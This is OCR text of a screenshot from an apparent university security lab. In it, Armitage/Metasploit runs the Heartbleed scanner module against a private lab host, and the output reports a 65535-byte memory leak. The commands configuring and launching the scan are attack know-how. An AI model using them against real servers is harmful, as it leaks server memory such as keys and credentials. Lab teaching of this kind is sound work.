 Hacking-Kali-Linux-COMP3052-202304 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Armitage 12:05 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
scanner
ssl
openssl_heart
10.0.2.8 10.0.2.1 10.0.2.15
heartbleed
Console X nmap X nmap X Services X scanner/ssl/openssl_heartbleed X
MAX_KEYTRIES => 50
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set TLS_VERSION 1.0
TLS_VERSION => 1.0
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set TLS_CALLBACK None
TLS_CALLBACK => None
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > run -j
[*] Auxiliary module running as background job 1.
[+] 10.0.2.8:443 - Heartbeat response with leak, 65535 bytes
[*] 10.0.2.8:443 - Scanned 1 of 1 hosts (100% complete)
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > show actions
Right Ctrl